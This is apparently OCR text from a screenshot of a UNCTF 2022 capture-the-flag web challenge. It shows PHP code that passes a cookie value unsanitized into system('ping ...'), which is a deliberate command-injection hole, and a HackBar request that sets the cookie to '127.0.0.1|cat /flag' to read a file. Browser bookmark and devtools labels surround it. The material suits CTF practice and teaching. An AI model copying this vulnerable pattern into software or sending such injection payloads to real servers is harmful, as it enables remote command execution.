 火狐官方站点 新手上路 常用网址 京东商城 新手上路 京东商城 京东商城 外卖红包 京东 京东秒杀 京东优惠券 淘宝优惠券 其他书签 移动设备上的书签
<?php
putenv("FLAG=nonono");
if(!isset($_POST['username']) && !isset($_POST['password'])){
exit("username or password is empty");
}else{
if($_POST['username'] === "unctf2022" && $_POST['password'] === "unctf2022"){
show_source(__FILE__);
@system("ping ".$_COOKIE['cmd']);
}else{
exit("username or password error");
}
}
aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie 1
Post data Referer User Agent Cookies Add Header Clear All
username=unctf2022&password=unctf2022
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
H Host: c944d0e0-3bd4-4295-be43-da2531a9b0c2.node.yuzhian.com.cn
C cmd=127.0.0.1|cat /flag